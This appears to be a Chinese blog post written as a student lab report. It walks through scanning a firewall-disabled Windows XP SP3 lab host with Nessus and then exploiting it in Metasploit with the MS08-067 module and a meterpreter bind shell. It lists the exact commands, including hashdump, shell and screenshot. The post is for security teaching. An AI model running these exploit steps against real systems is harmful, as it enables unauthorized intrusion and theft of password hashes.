题目

在KALI中安装NESSUS,对目标XP SP3主机进行扫描;根据扫描得到的漏洞结果利用metasploit框架(命令行模式)完成利用,对XP主机(关闭系统的安全防护措施)实施渗透攻击:

(1)熟练掌握metasploit中的常见指令

(2)攻击效果应该能获取XP主机的屏幕截图(屏幕截图个性化,比如用记事本打开输入个人学号等信息),并将截图作为实验报告的一部分提交

(3)Armitage工具的渗透过程可以基于命令行的操作基础上自己实践

解答

(0) Nessus安装

软件安装

在https://www.tenable.com/downloads/nessus下载对应安装包,本人使用的是61为kali linux,下载的是

# 解压安装包 |

表示安装成功

配置



在浏览器中输入https://localhost:8834/,点击```Advanced```,根据提示输入激活码,设置账户root,密码123456

使用浏览器更新插件易出现卡死情况,这时候需要用命令行手动更新

sudo /opt/nessus/sbin/nessuscli update --plugins-only |

重启服务

sudo /etc/init.d/nessusd restart |



安装成功

(1) metasploit常见指令

| 指令 | 解释 |

|---|---|

| back | 跳出当前模块 |

| show exploits | 显示metasploit框架中所有课用的渗透攻击模块 |

| 主动型exploits能够直接连接并攻击特定主机 | |

| 被动性exploits等待主机连接之后对其进行渗透攻击 | |

| show auxiliary | 显示所有的辅助模块以及它们的用途 Metasploit中,辅助模块可以是扫描器、拒绝服务攻击工具、Fuzz测试器以及其它类型的工具 |

| show options | 参数options是保证框架哥哥模块正确运行所需要的各种设置,这个命令会列出所需参数 |

| show payloads | 攻击载荷是针对特定平台的一段攻击代码,他将通过网络传送到攻击目标进行执行 |

| use | 找到攻击模块或者payloads后,可以使用use命令加载模块 |

| show targets | 列出受到漏洞影响的目标系统的类型 |

| info | info+模块名 给出此模块的详细信心、参数说明以及所有课用的目标操作系统 |

| check | 检测目标主机是否存在指定漏洞 |

| set | 针对某个参数进行设置(同时启动该参数) |

| unset | 禁用相关参数 |

(2) 扫描目标XP SP3主机



查看xp的ip地址

得到ip地址: 192.168.89.141



使用nessus扫描

new scan -> advanced scan

点击save 启动扫描

启动扫描

下面利用漏洞ms08_067

使用metasploit



==xp关闭防火墙并打开445端口==

telnet 192.168.89.141 445 |

445端口打开

445端口打开

445端口关闭

445端口关闭

(本系统的445端口默认关闭)



防火墙和自动更新已关闭

防火墙和自动更新已关闭



打开metasploit



查看对应漏洞相关攻击模块

search ms08_067 |



选定要进行渗透的攻击模块

use exploit/windows/smb/ms08_067_netapi |



查看模块有关选项

show options |



设定攻击目标

set RHOST 192.168.89.141 |

开始攻击



exploit |



攻击成功

利用漏洞对目标主机进行控制



show payloads |

使用正向连接shell



set payload windows/meterpreter/bind_tcp |

show options查看该攻击载荷有无其它要求

设置系统版本号

XP sp3 中文简体办->34

set target 34 |

攻击

exploit |

攻击成功



得到用户信息

hashdump |



获取目标主机的控制权

shell |



浏览目标主机目录



退回meterpreter



屏幕快照

screenshot |

All articles in this blog are licensed under CC BY-NC-SA 4.0 unless stating additionally.